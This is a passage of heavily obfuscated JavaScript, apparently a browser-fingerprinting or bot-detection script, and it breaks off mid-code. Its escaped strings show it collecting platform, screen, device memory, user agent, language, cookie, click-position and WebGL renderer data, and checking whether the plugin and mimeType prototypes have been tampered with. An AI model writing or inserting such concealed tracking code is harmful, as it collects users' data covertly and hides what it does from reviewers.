ﱣء+=ﹲﹴ+=166489;}(-47914,ﹲﹴ=-59874))+-function(ﱣء){return ﱣء+=ﹲﹴ-=34863;}(17385,ﹲﹴ+=-30436))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x75\x67';}('\x62',ﹲﱞ-=2469);}('\x64\x65',ﹲﱞ=-43921)]){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱞ-=13430;}(660,ﹲﱞ+=15929);}(453,ﹲﱞ=-3612))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=40450)+-6429);}('\x72',ﹲﱞ+=-4391);}('\x77\x61',ﹲﱞ=51380)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6F\x72\x6D\x3A';}('\x69\x6E\x20\x73\x65\x74\x50\x6C\x61\x74\x66',ﹲﱞ-=52731);}('\x45\x72\x72\x6F\x72\x20',ﹲﱞ+=62246),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ-=-59613;}(-2388,ﹲﹴ+=33343);}(-34314,ﹲﹴ-=35043);}(4242,ﹲﹴ=-51966))+-function(ﱣء){return ﱣء+=ﹲﹴ-=-59155;}(-29441,ﹲﹴ+=6454))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+='\x65\x62\x75\x67';}('\x64',ﹲﱞ=30636)]){((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ+=-1601;}(-29028,ﹲﱞ=-63745))||this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=29171)+3590);}('\x6E\x66',ﹲﱞ-=20638);}('\x73\x65\x74\x53\x63\x72\x65\x65\x6E\x49',ﹲﱞ=46330)](),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹴ+=70607;}(15702,ﹲﹴ=-47386))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ-=39868;}(8804,ﹲﹴ-=19723);}(975,ﹲﹴ-=-41193))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x72\x6E';}('\x77\x61',ﹲﹴ=-56113)](function(ﱣء){return ﱣء+='\x63\x65\x4D\x65\x6D\x6F\x72\x79\x3A';}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x44\x65\x76\x69',ﹲﹴ-=15766),ﹺﱞ);}}[function(ﱣء){return ﱣء+='\x70\x70\x6C\x79';}('\x61',ﹲﹴ=18476)](this);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=40673)+7012);}('\x61\x70\x70\x6C',ﹲﹴ=33782)](this);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹰﱢ-=33138)+94548);}('\x61\x70\x70\x6C',ﹰﱢ=-61289)](this),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﱣﱟ+=35595;}(2901,ﱣﱟ=-35381))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﱣﱟ+=-162636;}(-21698,ﱣﱟ+=34478);}(14875,ﱣﱟ-=-63452))&&function(){var ﹲﱞ,ﹲﹴ,ﹲﹸ,ﹲﱣ,ﹶﱟ,ﱣ‍;var ﹺﱣ;try{((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ+=36889;}(468,ﹲﱞ=-36421))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=61500)+-107041);}('\x72',ﹲﱞ+=60523);}('\x77\x61',ﹲﱞ=-14872)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-16682)+-150806,(ﹲﱞ+=37280)+-188144);}('\x67\x65\x6E',ﹲﱞ-=-20434);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x55\x73\x65\x72\x61',ﹲﱞ+=6655),ﹺﱞ),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﹲﹴ-=-53433;}(1148,ﹲﹴ=-53489))+function(ﱣء){return ﱣء+=ﹲﹴ+=67119;}(-2034,ﹲﹴ-=62227))&&function(){var ﹲﱞ,ﹲﹴ,ﹲﹸ,ﹲﱣ,ﹶﱟ,ﱣ‍;var ﹺﱣ;if(\u004f\u0062\u006a\u0065\u0063\u0074[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-47650)+-11660,(ﹲﱞ+=31831)+-43486,(ﹲﱞ+=60222)+-103713,(ﹲﱞ-=3693)+-100015,(ﹲﱞ-=65519)+-34491,(ﹲﱞ+=27338)+-61838,(ﹲﱞ-=-28841)+-90690,(ﹲﱞ+=34710)+-125422,(ﹲﱞ+=58159)+-183558);}('\x67\x65\x74\x50\x72',ﹲﱞ=59421)](\u006e\u0061\u0076\u0069\u0067\u0061\u0074\u006f\u0072[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-29369)+-254676,(ﹲﱞ+=20137)+-274808);}('\x70\x6C\x75\x67\x69',ﹲﱞ-=-41757)])!==\u0050\u006c\u0075\u0067\u0069\u006e\u0041\u0072\u0072\u0061\u0079[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=13886)+-305030);}('\x74\x79\x70',ﹲﱞ+=22033);}('\x70\x72\x6F\x74\x6F',ﹲﱞ+=-5711)]||\u004f\u0062\u006a\u0065\u0063\u0074[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x79\x70\x65\x4F\x66';}('\x72\x6F\x74\x6F\x74',ﹲﱞ+=-46515);}('\x67\x65\x74\x50',ﹲﱞ=42025)](\u006e\u0061\u0076\u0069\u0067\u0061\u0074\u006f\u0072[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=29760)+-25337);}('\x6D\x69\x6D\x65\x54\x79\x70\x65',ﹲﱞ-=-59702)])!==\u004d\u0069\u006d\u0065\u0054\u0079\u0070\u0065\u0041\u0072\u0072\u0061\u0079[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x74\x79\x70\x65';}('\x72\x6F\x74\x6F',ﹲﱞ-=58904);}('\x70',ﹲﱞ-=-847)]){(((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ-=-64022;}(1514,ﹲﱞ=-27509))&&(ء‍+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱞ+=1048;}(703,ﹲﱞ+=53463);}(-614,ﹲﱞ-=13379);}(-519,ﹲﱞ=-41587)),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=-37556;}(-6232,ﹲﹴ-=-13364);}(-4596,ﹲﹴ=41544))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ+=-3359;}(1426,ﹲﹴ+=10850);}(38474,ﹲﹴ-=29494))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=24094)+-5698);}('\x64\x65\x62\x75',ﹲﱞ=-18293)]){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱞ+=45732;}(-36,ﹲﱞ+=-27698);}(281,ﹲﱞ-=-34697);}(-286,ﹲﱞ=-52700))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x72\x6E';}('\x61',ﹲﱞ+=-56481);}('\x77',ﹲﱞ=27212)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=36469)+55145);}('\x69\x6E\x74',ﹲﱞ+=10762);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x46\x69\x6E\x67\x65\x72\x70\x72',ﹲﱞ+=-111),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹴ-=42093;}(13963,ﹲﹴ=61572))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=-85894;}(2505,ﹲﹴ-=-49976);}(304,ﹲﹴ+=18844))||this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x50\x6C\x61\x74\x66\x6F\x72\x6D';}('\x74',ﹲﹴ+=-39765);}('\x73\x65',ﹲﹴ=-27518)]();}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=64042)+48514);}('\x61\x70\x70\x6C',ﹲﹴ=15649)](this),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹸ-=-138885;}(-1337,ﹲﹸ+=-56445);}(-334,ﹲﹸ-=41355);}(12,ﹲﹸ=-41535))-function(ﱣء){return ﱣء+=ﹲﹸ-=-36936;}(5678,ﹲﹸ+=-26982))&&(((ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱣ-=-32905;}(-99476,ﹲﱣ+=9591);}(-51457,ﹲﱣ=-50689))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱣ+=198510;}(-27293,ﹲﱣ+=-59776);}(-65836,ﹲﱣ-=-7300)||ﱡﱞ[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱣ+=56377)+-7555);}('\x75\x73',ﹲﱣ-=-9936);}('\x70',ﹲﱣ=-58654)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱣ+=-5884)+-127301,(ﹲﱣ+=40108)+-167421,(ﹲﱣ+=-23915)+-143487,(ﹲﱣ+=-56852)+-86652,(ﹲﱣ-=-50421)+-137068);}('\x79\x70\x65\x50\x72\x6F\x74\x6F\x4D\x69\x73',ﹲﱣ-=-61052);}('\x70\x6C\x75\x67\x69\x6E\x4D\x69\x6D\x65\x54',ﹲﱣ+=64583)),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹶﱟ-=13949;}(10004,ﹶﱟ=28990))+function(ﱣء){return ﱣء-=ﹶﱟ-=24361;}(-10966,ﹶﱟ-=21037))||(this[function(ﱣء){return ﱣء+='\x6E\x66\x6F';}('\x73\x79\x73\x74\x65\x6D\x49',ﹶﱟ=52153)][function(ﱣء){return ﱣء+='\x69\x78\x65\x6C';}('\x62\x69\x74\x73\x50\x65\x72\x50',ﹶﱟ+=-45890)]=\u0073\u0063\u0072\u0065\u0065\u006e[function(ﱣء){return ﱣء+='\x70\x74\x68';}('\x70\x69\x78\x65\x6C\x44\x65',ﱣ‍=-44093)]||function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﱣ‍+=40501;}(28,ﱣ‍+=43784);}(-196,ﱣ‍-=30700);}(108,ﱣ‍+=-26542);}(-265,ﱣ‍=-27032)),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹸ+=-62937;}(-38099,ﹲﹸ=-37131))+function(ﱣء){return ﱣء+=ﹲﹸ-=-107941;}(2570,ﹲﹸ+=803));}}();}catch(ﹺﱞ){(((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ-=77512;}(1381,ﹲﱞ=52489))&&(ء‍+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱞ+=-15456;}(1130,ﹲﱞ+=59507);}(-488,ﹲﱞ=-43419)),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ-=14591;}(9015,ﹲﹴ+=53148);}(33416,ﹲﹴ=-43974))+function(ﱣء){return ﱣء-=ﹲﹴ-=52502;}(7721,ﹲﹴ-=-48110))||(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-47637)+47224,(ﹲﹴ-=19535)+66723,(ﹲﹴ+=-22238)+88998,(ﹲﹴ-=-34540)+54450,(ﹲﹴ+=-19637)+74096);}('\x74\x65',ﹲﹴ+=-41452);}('\x73\x79\x73',ﹲﹴ=41974)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-33900)+108990);}('\x70',ﹲﹴ-=59242);}('\x67',ﹲﹴ+=58254)]=ﹸﱞ?ﹼﹰ[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹸ+=29217)+-29974);}('\x74\x65',ﹲﹸ-=-15564);}('\x67\x65\x74\x50\x61\x72\x61\x6D\x65',ﹲﹸ=-14693)](ﹸﱞ[function(ﱣء){return ﱣء+='\x5F\x57\x45\x42\x47\x4C';}('\x55\x4E\x4D\x41\x53\x4B\x45\x44\x5F\x52\x45\x4E\x44\x45\x52\x45\x52',ﹲﹸ-=-46498)]):''),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱣ+=45292;}(-12446,ﹲﱣ-=46162);}(4787,ﹲﱣ-=20081);}(41491,ﹲﱣ=-10448))-function(ﱣء){return ﱣء+=ﹲﱣ-=-72528;}(-2780,ﹲﱣ-=24686))&&(((ﹺﱣ+=function(ﱣء){return ﱣء-=ﹶﱟ-=3649;}(30763,ﹶﱟ=-17276))-function(ﱣء){return ﱣء+=ﹶﱟ-=-111448;}(29890,ﹶﱟ+=-50130)||ﱡﱞ[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹶﱟ-=55346)+116936,(ﹶﱟ+=15976)+100949);}('\x70\x75',ﹶﱟ=-61475)](function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹶﱟ+=-5213)+55225,(ﹶﱟ-=5298)+60520,(ﹶﱟ+=61381)+-856,(ﹶﱟ+=-34004)+33143,(ﹶﱟ+=-33457)+66558,(ﹶﱟ+=1003)+65600,(ﹶﱟ-=-2793)+62807,(ﹶﱟ+=2176)+60628,(ﹶﱟ-=-59776)+855);}('\x70\x6C\x75\x67\x69\x6E\x4D\x69\x6D\x65\x54\x79\x70\x65\x50',ﹶﱟ+=50947)),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﱣ‍-=50205;}(-23568,ﱣ‍-=-27330);}(-23004,ﱣ‍-=25963);}(-21414,ﱣ‍=-45784))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﱣ‍-=-40714;}(-404,ﱣ‍+=42584);}(11151,ﱣ‍-=-29076);}(51023,ﱣ‍-=14484))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﱣ‍+=9605)+-5833);}('\x6C\x6F',ﱣ‍=-3669)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x69\x6F\x6E';}('\x63\x6B\x50\x6F\x73\x69\x74',ﱣ‍-=7174);}('\x73\x65\x74\x43\x6C\x69',ﱣ‍+=-37429)),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﱣ+=47290;}(24834,ﹲﱣ=-48847))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱣ+=86232;}(-2395,ﹲﱣ+=-41930);}(840,ﹲﱣ+=-46783));}}(),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹼﹲ+=-164190;}(61215,ﹼﹲ-=-34523);}(-30674,ﹼﹲ=-17702))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹼﹲ+=-56095;}(-57591,ﹼﹲ+=-5637);}(94857,ﹼﹲ+=12653)),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹼ-=2459;}(6597,ﹼ=1462))-function(ﱣء){return ﱣء+=ﹼ-=23415;}(18143,ﹼ+=26073))&&function(){var ﹲﱞ,ﹲﹴ,ﹲﹸ,ﹲﱣ,ﹶﱟ;var ﹺﱣ;if(!\u006e\u0061\u0076\u0069\u0067\u0061\u0074\u006f\u0072[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-14683)+68354);}('\x6C\x61\x6E\x67\x75\x61\x67\x65',ﹲﱞ=-53556)]||\u006e\u0061\u0076\u0069\u0067\u0061\u0074\u006f\u0072[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=21179)+83638);}('\x67\x65',ﹲﱞ+=-9089);}('\x6C\x61\x6E\x67\x75\x61',ﹲﱞ=-53255)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x74\x68';}('\x67',ﹲﱞ-=-49518);}('\x6C\x65\x6E',ﹲﱞ-=-2094)]===function(ﱣء){return ﱣء-=ﹲﱞ+=35545;}(616,ﹲﱞ+=-3018)||\u006e\u0061\u0076\u0069\u0067\u0061\u0074\u006f\u0072[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-54474)+61811,(ﹲﹴ+=-5285)+67102,(ﹲﹴ+=-56777)+123877,(ﹲﹴ-=-7411)+116480);}('\x6C\x61\x6E\x67\x75',ﹲﹴ=-7240)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ+=90054;}(-476,ﹲﹴ-=-16955);}(374,ﹲﹴ-=-9254)]===''){(((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱞ-=20081;}(45,ﹲﱞ+=49056);}(461,ﹲﱞ=-28559))||(((ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ-=-142419;}(46323,ﹲﹴ+=-23905);}(-25874,ﹲﹴ=664))- -function(ﱣء){return ﱣء-=ﹲﹴ+=-180336;}(44461,ﹲﹴ-=-58638)||(ء‍+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ-=57713;}(-713,ﹲﹴ+=30399);}(70,ﹲﹴ=26551)),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹸ+=88632;}(-17188,ﹲﹸ=-40837))+function(ﱣء){return ﱣء+=ﹲﹸ+=-93128;}(-947,ﹲﹸ-=-46872))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;try{((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ-=-47712;}(-606,ﹲﱞ=-47106))||this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-22984)+-14034);}('\x44\x61\x74',ﹲﱞ+=8588);}('\x73\x65\x74\x53\x74\x6F\x72\x65\x64',ﹲﱞ=-17441)](),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ-=97159;}(-95014,ﹲﹴ+=-6022);}(-18608,ﹲﹴ-=7920);}(62097,ﹲﹴ+=-62279);}(-6337,ﹲﹴ=-33911))-function(ﱣء){return ﱣء+=ﹲﹴ-=-163750;}(42020,ﹲﹴ+=63972))&&this[function(ﱣء){return ﱣء+='\x75\x61\x67\x65';}('\x73\x65\x74\x4C\x61\x6E\x67',ﹲﹴ=-13371)]();}catch(ﹺﱞ){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ-=14253;}(-5703,ﹲﱞ=27989))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-1099)+-20425,(ﹲﱞ+=-59270)+38862,(ﹲﱞ-=43882)+82740);}('\x77',ﹲﱞ=21621)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-40866)+23671,(ﹲﱞ+=-28734)+52392,(ﹲﱞ-=-22048)+30338,(ﹲﱞ-=-60063)+-29723,(ﹲﱞ-=39458)+9711,(ﹲﱞ+=-11463)+21198,(ﹲﱞ+=-32899)+54105,(ﹲﱞ-=24981)+79088,(ﹲﱞ-=-49178)+29913,(ﹲﱞ-=-26227)+3693,(ﹲﱞ-=-13264)+-9634);}('\x73\x65\x74\x44\x65',ﹲﱞ-=43710);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20',ﹲﱞ+=61921),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=17837;}(-10006,ﹲﹴ+=34608);}(2723,ﹲﹴ=-29191))+-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ-=53127;}(-22891,ﹲﹴ+=34609);}(-7026,ﹲﹴ+=3403))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+='\x75\x67';}('\x64\x65\x62',ﹲﱞ=-30034)]){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱞ+=-85120;}(864,ﹲﱞ+=35864);}(-230,ﹲﱞ=49890))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=36248)+-64978);}('\x6F',ﹲﱞ+=43423);}('\x6C',ﹲﱞ=-14590)](function(ﱣء){return ﱣء+='\x67\x20\x69\x6E\x69\x74\x69\x61\x6C\x20\x73\x79\x73\x74\x65\x6D\x20\x69\x6E\x66\x6F\x2E\x2E\x2E';}('\x53\x65\x74\x74\x69\x6E',ﹲﱞ-=-4640)),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹴ+=36033;}(9238,ﹲﹴ=-6169))-function(ﱣء){return ﱣء-=ﹲﹴ-=144953;}(-32219,ﹲﹴ-=-19056))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=14105)+30475);}('\x72',ﹲﹴ-=-28665);}('\x77\x61',ﹲﹴ=-44925)](function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-17124)+-47477,(ﹲﹴ+=-38825)+-8633,(ﹲﹴ+=20998)+-29650,(ﹲﹴ-=-10710)+-40399);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x53\x74\x6F\x72\x65\x64\x44',ﹲﹴ+=60815),ﹺﱞ);}}[function(ﱣء){return ﱣء+='\x70\x6C\x79';}('\x61\x70',ﹲﹴ=-17479)](this);}}[function(ﱣء){return ﱣء+='\x70\x6C\x79';}('\x61\x70',ﹲﹸ=-64699)](this),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱞ+=60874;}(27834,ﹲﱞ-=-4928);}(-10301,ﹲﱞ=-9089))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱞ-=37452;}(6892,ﹲﱞ-=32018);}(7261,ﹲﱞ-=7200)),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﱣ-=-9470;}(-6664,ﹲﱣ=31288))- -function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱣ-=193043;}(-258,ﹲﱣ+=45132);}(1623,ﹲﱣ+=51610);}(-1348,ﹲﱣ+=56384))&&this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱣ-=-58972)+-37928,(ﹲﱣ+=43142)+-81060,(ﹲﱣ-=-26837)+-107904,(ﹲﱣ+=20991)+-128896);}('\x61',ﹲﱣ+=3040);}('\x73\x65\x74\x43\x6F\x6F\x6B\x69\x65\x73\x45\x6E',ﹲﱣ=-23986)](),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹶﱟ+=107106;}(25706,ﹶﱟ-=24793);}(5602,ﹶﱟ=-57928))+-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹶﱟ+=8037;}(-5164,ﹶﱟ+=14685);}(977,ﹶﱟ-=54911);}(7719,ﹶﱟ-=33171))||ﱡﱞ[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹶﱟ+=-16523)+90112,(ﹶﱟ-=-41489)+48612);}('\x75',ﹶﱟ-=49079);}('\x70',ﹶﱟ=-24395)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x65\x73';}('\x67',ﹶﱟ-=37294);}('\x6E\x6F\x4C\x61\x6E\x67\x75\x61',ﹶﱟ+=-13511));}}(),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹼﹼ+=68565;}(19645,ﹼﹼ=-61976))+-function(ﱣء){return ﱣء+=ﹼﹼ+=186645;}(13577,ﹼﹼ-=-60731))||function(){var ﹲﱞ,ﹲﹴ,ﹲﹸ,ﹲﱣ,ﹶﱟ,ﱣ‍,ﹼﹶ,ﹼﱞ,ﱠﱣ;var ﹺﱣ;try{(((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ-=12156;}(397,ﹲﱞ=11759))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return 